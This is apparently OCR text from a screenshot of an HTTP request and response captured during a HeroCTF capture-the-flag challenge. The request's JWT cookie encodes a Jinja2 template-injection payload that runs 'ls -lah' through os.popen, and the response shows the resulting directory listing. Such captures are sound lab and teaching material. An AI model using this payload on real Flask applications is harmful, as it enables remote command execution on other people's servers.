 Send
Cancel
Target: http://dyn-06.heroctf.fr:12642
HTTP/1
Request
Response
Pretty Raw Hex JSON Web Tokens
\n
Pretty Raw Hex Render
\n
1 GET /adminPage HTTP/1.1
2 Host: dyn-06.heroctf.fr:12642
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoie3sgc2VsZi
5fVGVtcGxhdGVSZWZlcmVuY2VfX2NvbnRleHQuY3ljbGVyLl9faW5pdF9fL
l9fZ2xvYmFsc19fLm9zLnBvcGVuKCdscyAtbGFoJykucmVhZCgpIH19In0.
-q2IN0Fp9g_-5jZ8f_a59m3s2DqYLD2lId2TNRltP1E
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sat, 13 May 2023 14:06:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 276
6 Connection: close
7
8 Sorry but you can't access this page, you're a 'total 16K
9 drwxr-xr-x 1 root root 4.0K May 12 23:07 .
10 drwxr-xr-x 1 root root 4.0K May 12 23:06 ..
11 -rw-r--r-- 1 root root 3.6K May 12 22:31 app.py
12 -r-------- 1 www-data www-data 28 May 12 23:07 flag.txt
13 '